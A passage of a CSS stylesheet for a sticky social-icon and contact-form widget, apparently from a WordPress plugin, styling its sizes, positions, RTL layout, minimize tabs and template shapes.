	-webkit-transform-origin: 68px 68px 0;
	-moz-transform-origin: 68px 68px 0;
	transform-origin: 68px 68px 0;
}
.mystickyelements-size-extra-large .mystickyelements-contact-form .mystickyelements-social-icon {
	padding: 20px 10px 2px 10px;
	width: 220px;
	height: 70px;
	line-height: 1.2;
	font-size: 21px;
	-webkit-transform-origin: 73px 73px 0;
	-moz-transform-origin: 73px 73px 0;
	transform-origin: 73px 73px 0;
}
.mystickyelements-position-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
	font-size: 17px;
}
.mystickyelements-position-bottom.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
	font-size: 15px;
}
.mystickyelements-position-bottom.mystickyelements-size-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
	font-size: 20px;
}
.mystickyelements-position-bottom.mystickyelements-size-extra-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
	font-size: 22px;
}
.mystickyelements-position-left .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,
.mystickyelements-position-right .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
	font-size: 17px;
}
.mystickyelements-position-left.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,
.mystickyelements-position-right.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
	font-size: 15px;
}
.mystickyelements-position-left.mystickyelements-size-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,
.mystickyelements-position-right.mystickyelements-size-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
	font-size: 18px;
}
.mystickyelements-position-left.mystickyelements-size-extra-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,
.mystickyelements-position-right.mystickyelements-size-extra-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
	font-size: 20px;
}
.mystickyelements-contact-form .mystickyelements-social-icon i {
	margin-right: 6px;
}
.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon i {
	margin-right: 7px;
}

.mystickyelements-contact-form[dir='rtl'] .mystickyelements-social-icon i ,
html[dir='rtl'] .mystickyelements-contact-form .mystickyelements-social-icon i {
	margin-left: 22px;
	margin-right: 0;
}
.mystickyelements-size-small .mystickyelements-contact-form[dir='rtl'] .mystickyelements-social-icon i ,
html[dir='rtl'] .mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon i {
	margin-left: 18px;
}
.mystickyelements-contact-form[dir='rtl'] .element-contact-form h3,
html[dir='rtl'] .mystickyelements-contact-form .element-contact-form h3 {
	text-align: right;
}
.mystickyelements-contact-form[dir='rtl'],
.mystickyelements-contact-form[dir='rtl'] .element-contact-form h3,
.mystickyelements-contact-form[dir='rtl'] form#stickyelements-form input,
.mystickyelements-contact-form[dir='rtl'] form#stickyelements-form textarea,
.mystickyelements-fixed[dir='rtl'] .mystickyelements-social-icon,
.mystickyelements-fixed[dir='rtl'] .mystickyelements-social-text,
html[dir='rtl'] .mystickyelements-contact-form,
html[dir='rtl'] .mystickyelements-contact-form .element-contact-form h3,
html[dir='rtl'] .mystickyelements-contact-form form#stickyelements-form input,
html[dir='rtl'] .mystickyelements-contact-form form#stickyelements-form textarea,
html[dir='rtl'] .mystickyelements-fixed .mystickyelements-social-icon,
html[dir='rtl'] .mystickyelements-fixed .mystickyelements-social-text  {
	font-family: "Open Sans Hebrew";
}
.mystickyelements-contact-form[dir='rtl'] .element-contact-form h3 .element-contact-close,
html[dir='rtl'] .element-contact-form h3 .element-contact-close {
	left: 20px;
	right: auto;
}
.mystickyelements-contact-form[dir='rtl'] input[type="url"], 
.mystickyelements-contact-form[dir='rtl'] input[type="email"], 
.mystickyelements-contact-form[dir='rtl'] input[type="tel"] {
	direction: rtl;
}
.mystickyelements-contact-form[dir='rtl'] form#stickyelements-form .contact-form-label ,
html[dir='rtl'] form#stickyelements-form .contact-form-label,
.mystickyelements-contact-form[dir='rtl'] .mse-input-message,
html[dir='rtl'] .mse-input-message {
	text-align: right;
}

/* CSS Property For Minimize tab */
.mystickyelements-position-left ul li:first-child.mystickyelements-minimize .mystickyelements-social-icon,
.mystickyelements-position-left ul li:first-child .mystickyelements-social-icon {
	border-radius: 0 10px 0 0;
}
.mystickyelements-position-left ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,
.mystickyelements-position-left ul li:last-child .mystickyelements-social-icon {
	border-radius: 0 0 10px 0;
}

.mystickyelements-position-left ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{
	border-radius: 0 0 0 10px;
}
.mystickyelements-position-right ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{
	border-radius: 10px 10px 0 0;
}
.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active .mystickyelements-social-icon,
.mystickyelements-on-hover.mystickyelements-fixed ul li:hover .mystickyelements-social-icon {
	border-radius: 0 !important;
}

.mystickyelements-position-right ul li:first-child .mystickyelements-social-icon {
	border-radius: 10px 0 0 0;
}
.mystickyelements-position-right ul li:last-child .mystickyelements-social-icon {
	border-radius: 0 0 0 10px;
}
.mystickyelements-position-right ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon{
	border-radius: 0 10px 0 0;
}
.mystickyelements-position-right ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon {
	border-radius: 10px 0 0 0;
}

/* sticky element Arrow */
.mystickyelements-fixed ul li {
	cursor: pointer;
	color: #ffffff;
}
span.mystickyelements-minimize.minimize-position-left {
    width: 100%;
    height: 32px;
    border-radius: 0 10px 0 0;
	padding: 0px 11px;
	text-align: center;
	line-height: 32px;
	box-shadow: 0 3px 6px rgba(0,0,0, 0.16);
	display: block;
}
.mystickyelements-templates-sharp .element-contact-form,
.mystickyelements-templates-sharp .mystickyelements-social-text,
.mystickyelements-templates-sharp .mystickyelements-minimize,
.mystickyelements-templates-sharp .mystickyelements-social-icon{	 
	border-radius:0px !important;
}
.mystickyelements-size-small span.mystickyelements-minimize.minimize-position-left {
	padding: 0px 4px;
}
li.mystickyelements-minimize.element-minimize ,
.mystickyelements-size-small li.mystickyelements-minimize.element-minimize {
    width: 27px;
}
.mystickyelements-size-large li.mystickyelements-minimize.element-minimize {
	width: 40px;
}
.mystickyelements-size-extra-large li.mystickyelements-minimize.element-minimize {
	width: 45px;
}
.mystickyelements-fixed ul li.mystickyelements-minimize {
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	display: inline-block;
	vertical-align: bottom;
}
.mystickyelements-fixed.mystickyelements-size-large ul li.mystickyelements-minimize {
	font-size: 25px;
}
.mystickyelements-fixed.mystickyelements-size-extra-large ul li.mystickyelements-minimize {
	font-size: 28px;
}
.element-minimize span.mystickyelements-minimize.minimize-position-left {
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
    border-radius: 0 6px 6px 0;
	padding: 0;
}
span.mystickyelements-minimize.minimize-position-right{
	border-radius: 10px 0 0 0;
	width: 100%;
    height: 32px;
	padding: 0px 11px;
	text-align: center;
	line-height: 32px;
	box-shadow: 0 3px 6px rgba(0,0,0, 0.16);
	display: block;
}
.mystickyelements-size-small span.mystickyelements-minimize.minimize-position-right {
	padding: 0px 5px;
}
.element-minimize span.mystickyelements-minimize.minimize-position-right {
    transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	padding: 0;
    border-radius: 6px 0 0 6px;
}
span.mystickyelements-minimize.minimize-position-bottom {
    border-radius: 10px 0 0 0;
	text-align: center;
	box-shadow: 0 3px 6px rgba(0,0,0, 0.16);
	display: block;
	width: 100%;
}
.mystickyelements-minimize + .mystickyelements-contact-form  .element-contact-form{
	top: -32px;
}
/* End Minimize Element tab*/
.mystickyelements-custom-html {
	width: 700px;
	background-color: #fff;
	box-shadow: 0 0 6px rgba(0,0,0,0.16);
	border-radius: 10px;
	position: absolute;
	top: 50%;
	left: 100%;
	max-height: 500px;
	overflow-y: auto;
	overflow-x: auto;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	-webkit-transform: rotateY(90deg) translateY(-50%);
	-moz-transform: rotateY(90deg) translateY(-50%);
	transform: rotateY(90deg) translateY(-50%);
	-webkit-transform-origin: 0 0 0;
	-moz-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	z-index: 1;
	white-space: nowrap;
	max-width: 700px;
	min-width: 300px;
	width: auto;
}
.mystickyelements-custom-html-wrap > p,
.mystickyelements-custom-html-wrap > div,
.mystickyelements-custom-html-wrap > span,
.mystickyelements-custom-html-wrap > strong,
.mystickyelements-custom-html-wrap > a,
.mystickyelements-custom-html-wrap > input,
.mystickyelements-custom-html-wrap > header,
.mystickyelements-custom-html-wrap > footer,
.mystickyelements-custom-html-wrap > nav {
	width: 660px;
}

.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-iframe-bottom {
	position: relative;
}
.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-html-iframe {
	position: static;
}
.mystickyelements-custom-html-iframe .mystickyelements-custom-html {
	max-height: unset;
	width: auto;
	top: 50%;
	bottom: auto;
	-webkit-transform: rotateY(90deg) translateY(-50%);
	-moz-transform: rotateY(90deg) translateY(-50%);
	transform: rotateY(90deg) translateY(-50%);
}
.mystickyelements-custom-iframe-bottom.mystickyelements-custom-html-iframe .mystickyelements-custom-html {
	top: auto;
	bottom: -10px;
	-webkit-transform: rotateY(90deg) translateY(0);
	-moz-transform: rotateY(90deg) translateY(0);
	transform: rotateY(90deg) translateY(0);
}
.mystickyelements-custom-html-iframe .mystickyelements-custom-html iframe {
	max-width: unset;
}
.mystickyelements-custom-html-main .mystickyelements-custom-html input[type="text"],
.mystickyelements-custom-html-main .mystickyelements-custom-html input[type="number"],
.mystickyelements-custom-html-main .mystickyelements-custom-html input[type="email"],
.mystickyelements-custom-html-main .mystickyelements-custom-html input[type="tel"],
.mystickyelements-custom-html-main .mystickyelements-custom-html input[type="url"],
.mystickyelements-custom-html-main .mystickyelements-custom-html input[type="password"],
.mystickyelements-custom-html-main .mystickyelements-custom-html input[type="search"],
.mystickyelements-custom-html-main .mystickyelements-custom-html textarea,
.mystickyelements-custom-html-main .mystickyelements-custom-html .input-text{
	width: 100%;
}
.mystickyelements-position-right .mystickyelements-custom-html {
	right: 100%;
	left: auto;
	-webkit-transform-origin: 100% 0 0;
	-moz-transform-origin: 100% 0 0;
	transform-origin: 100% 0 0;
}
.mystickyelements-custom-html-wrap {
	padding: 20px;
}
.mystickyelements-custom-html-iframe .mystickyelements-custom-html-wrap {
	line-height: 0;
}
.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-custom-html-main.elements-active .mystickyelements-custom-html,
.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-custom-html-main:hover .mystickyelements-custom-html {
	-webkit-transform: rotateY(0deg) translateY(-50%);
	-moz-transform: rotateY(0deg) translateY(-50%);
	transform: rotateY(0deg) translateY(-50%);
}
.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-html-iframe.elements-active .mystickyelements-custom-html,
.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-html-iframe:hover .mystickyelements-custom-html {
	-webkit-transform: rotateY(0deg) translateY(-50%);
	-moz-transform: rotateY(0deg) translateY(-50%);
	transform: rotateY(0deg) translateY(-50%);
}
.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-iframe-bottom.mystickyelements-custom-html-iframe.elements-active .mystickyelements-custom-html,
.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-iframe-bottom.mystickyelements-custom-html-iframe:hover .mystickyelements-custom-html {
	-webkit-transform: rotateY(0deg) translateY(0%);
	-moz-transform: rotateY(0deg) translateY(0%);
	transform: rotateY(0deg) translateY(0%);
}
.mystickyelements-custom-html-wrap, .mystickyelements-custom-html-wrap p, .mystickyelements-custom-html-wrap label {
	color: #333;
}
.mystickyelements-on-click.mystickyelements-fixed ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
.mystickyelements-on-hover.mystickyelements-fixed ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
	border-radius: 0 !important;
}
/*consent text css*/
form#stickyelements-form input[type="checkbox"] {
	width: 15px;
	padding: 0;
	height: 15px;
	border-radius: 3px !important;
	margin-top: 0px;
	vertical-align: top;
}
form#stickyelements-form input[type="checkbox"]::before {
	width: 15px;
	height: 15px;
	margin: -1px 0 0 -2px;
}
.contact_form_consent_txt {
	color: #000;
	font-size: 14px;
	padding-left: 5px;
	display: inline-block;
	vertical-align: top;
}
.contact-form-consent-fields {
	text-align: left;
	margin-top: 20px;
	margin-bottom: 0;
}
.contact-form-consent-fields label {
	line-height: 1;
	display: flex;
}
#contact-form-recaptcha > div {
	display: inline-block;
	vertical-align: top;
}
#contact-form-recaptcha {
	text-align: center;
}

/*Media screen*/
@media only screen and (min-width:1025px) {
	.mystickyelements-position-left{
		left: 0;
		text-align: left;
		right: auto;
	}
	.mystickyelements-position-right{
		right:0%;
		text-align: right;
		left: auto;
	}
	.mystickyelements-position-bottom {
		left: 0;
		right: 0;
		bottom: 0;
		top: auto;
		display: block;
		text-align: center;
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		transform: translateY(0);
	}
	.mystickyelements-position-left.mystickyelements-entry-effect-slide-in {
		left: -90px;
		right: auto;
	}
	.mystickyelements-position-left.mystickyelements-entry-effect-slide-in.entry-effect {
		left: 0;
		right: auto;
	}
	.mystickyelements-position-right.mystickyelements-entry-effect-slide-in {
		right: -90px;
		left: auto;
	}
	.mystickyelements-position-right.mystickyelements-entry-effect-slide-in.entry-effect {
		right: 0;
		left: auto;
	}
	.mystickyelements-position-bottom.mystickyelements-entry-effect-slide-in {
		left: 0;
		bottom: -90px;
		right: 0;
	}
	.mystickyelements-position-bottom.mystickyelements-entry-effect-slide-in.entry-effect {
		bottom: 0;
		top: auto;
	}
	span.mystickyelements-minimize.minimize-position-bottom {
	    height: 53px;
		line-height: 53px;
	}
	.mystickyelements-position-bottom.mystickyelements-fixed.mystickyelements-custom-html-iframe-open {
		top: auto;
	}
	.mystickyelements-position-bottom .mystickyelement-lists-wrap {
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.mystickyelements-position-bottom.mystickyelements-position-screen-left .mystickyelement-lists-wrap {
		justify-content: flex-start;
	}
	.mystickyelements-position-bottom.mystickyelements-position-screen-right .mystickyelement-lists-wrap {
		justify-content: flex-end;
	}
	.mystickyelements-position-bottom .mystickyelement-credit {
		padding-left: 10px;
	}
	.mystickyelements-position-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom {
		height: 32px;
		line-height: 32px;
	}
	.mystickyelements-position-bottom.mystickyelements-size-small span.mystickyelements-minimize.minimize-position-bottom {
		height: 45px;
		line-height: 45px;
	}
	.mystickyelements-position-bottom.mystickyelements-size-large span.mystickyelements-minimize.minimize-position-bottom {
		height: 60px;
		line-height: 60px;
	}
	.mystickyelements-position-bottom.mystickyelements-size-extra-large span.mystickyelements-minimize.minimize-position-bottom {
		height: 70px;
		line-height: 70px;
	}
	.mystickyelements-position-bottom.mystickyelements-fixed ul li.mystickyelements-minimize {
		width: 32px;
	}
	.element-minimize span.mystickyelements-minimize.minimize-position-bottom {
		transition: all 0.3s ease 0s;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
	    border-radius: 6px 6px 0 0;
		padding: 0;
	}
	.mystickyelements-position-bottom.mystickyelements-fixed ul li {
		float: left;
		position: static;
	}
	.mystickyelements-position-bottom.mystickyelements-fixed ul {
		position: relative;
	}
	.mystickyelements-fixed.mystickyelements-position-bottom ul li.mystickyelements-contact-form {
	    padding-top: 0;
	    padding-bottom: 0;
	    width: auto;
	}
	.mystickyelements-position-bottom .mystickyelements-contact-form .mystickyelements-social-icon {
	    -webkit-transform-origin: 0 0 0;
	    -moz-transform-origin: 0 0 0;
	    transform-origin: 0 0 0;
	    -webkit-transform: rotate(0);
	    -moz-transform: rotate(0);
	    transform: rotate(0);
	    box-shadow: unset;
	}
	.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-position-bottom ul li.mystickyelements-custom-html-main.elements-active .mystickyelements-custom-html,
	.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-position-bottom ul li.mystickyelements-custom-html-main:hover .mystickyelements-custom-html {
		-webkit-transform: rotateY(0deg) translateY(0%);
		-moz-transform: rotateY(0deg) translateY(0%);
		transform: rotateY(0deg) translateY(0%);
	}
	.mystickyelements-position-left.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
		right: 0;
	}
	.mystickyelements-position-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
		left: 0;
	}
	.mystickyelements-position-left.mystickyelements-templates-round span.mystickyelements-social-text {
		border-radius: 0 25px 25px 0;
	}
	.mystickyelements-position-left.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
		border-radius: 0 25px 0 0;
	}
	.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
		border-radius: 0 20px 0 0;
	}
	.mystickyelements-position-left.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
		border-radius: 0 0 25px 0;
	}
	.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
		border-radius: 0 0 20px 0;
	}
	.mystickyelements-position-right.mystickyelements-templates-round span.mystickyelements-social-text {
		border-radius: 25px 0 0 25px;
	}
	.mystickyelements-position-right.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
		border-radius: 0 0 0 25px;
	}
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
		border-radius: 0 0 0 20px;
	}
	.mystickyelements-position-right.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
		border-radius: 25px 0 0 0;
	}
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
		border-radius: 20px 0 0 0;
	}
	.mystickyelements-position-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 50% 0 0 50% !important;
	}
	.mystickyelements-position-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 50% 50% 0 !important;
	}

	.mystickyelements-position-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 0 0 25px !important;
	}
	.mystickyelements-position-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 25px 0 0 !important;
	}

	.mystickyelements-position-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 25px 0 0 !important;
	}
	.mystickyelements-position-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 0 25px !important;
	}

	.mystickyelements-position-left.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-left.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
		border-radius: 0 25px 25px 0 !important;
	}
	.mystickyelements-position-left.mystickyelements-templates-roundad span.mystickyelements-social-text {
		border-radius: 0 25px 25px 0;
	}
	.mystickyelements-position-right.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-right.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
		border-radius: 25px 0 0 25px !important;
	}
	.mystickyelements-position-right.mystickyelements-templates-roundad span.mystickyelements-social-text {
		border-radius: 25px 0 0 25px;
	}
	.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon ,
	.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
		background: transparent !important;
	}
	.mystickyelements-position-left.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-left: 25px solid #f00;
		left: 100%;
	}
	.mystickyelements-position-right.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-right: 25px solid #f00;
		right: 100%;
	}
	.mystickyelements-position-left.mystickyelements-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-left-width: 22px;
	}
	.mystickyelements-position-right.mystickyelements-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-right-width: 22px;
	}
	.mystickyelements-position-left.mystickyelements-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-left-width: 30px;
	}
	.mystickyelements-position-left.mystickyelements-size-extra-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-left-width: 30px;
	}
	.mystickyelements-position-right.mystickyelements-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-right-width: 30px;
	}
	.mystickyelements-position-right.mystickyelements-size-extra-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-right-width: 34px;
	}
	.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-position-left.mystickyelements-templates-arrow span.mystickyelements-social-text:before {
		border-left: 27px solid #f00;
		left: 100%;
	}
	.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-position-right.mystickyelements-templates-arrow span.mystickyelements-social-text:before {
		border-right: 27px solid #f00;
		right: 100%;
	}
	.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-left-width: 23px;
	}
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-right-width: 23px;
	}
	.mystickyelements-size-large.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-size-large.mystickyelements-position-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-left-width: 30px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-size-extra-large.mystickyelements-position-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-left-width: 34px;
	}
	.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-right-width: 30px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-right-width: 34px;
	}

	.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-position-left.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
	.mystickyelements-position-left.mystickyelements-templates-triangle .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-left.mystickyelements-templates-diamond .social-insagram + span.mystickyelements-social-text::before {
		margin-left: -17px;
		transform-origin: 9px 20px 0;
	}
	.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-position-right.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
	.mystickyelements-position-right.mystickyelements-templates-triangle .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-right.mystickyelements-templates-diamond .social-insagram + span.mystickyelements-social-text::before {
		margin-right: -17px;
		transform-origin: 10px 25px 0;
	}
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-triangle .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-diamond .social-insagram + span.mystickyelements-social-text::before {
		transform-origin: 7px 17px 0;
	}
	.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
	.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-triangle .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-diamond .social-insagram + span.mystickyelements-social-text::before {
		transform-origin: 14px 29px 0;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-diamond .social-insagram + span.mystickyelements-social-text::before {
		transform-origin: 14px 29px 0;
	}
	
	.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 3px;
		bottom: 3px;
		width: 50px;
		height: 40px;
	}
	.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 3px;
		bottom: 3px;
		width: 68px;
		height: 55px;
	}
	.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 3px;
		bottom: 3px;
		width: 78px;
		height: 65px;
	}

	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		left: -29px;
	}
	.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		left: -24px;
	}
	.mystickyelements-size-large.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		left: -34px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		left: -39px;
	}
	.mystickyelements-on-click.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
	.mystickyelements-on-hover.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
		left: 0;
	}
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		right: -29px;
	}
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		right: -24px;
	}
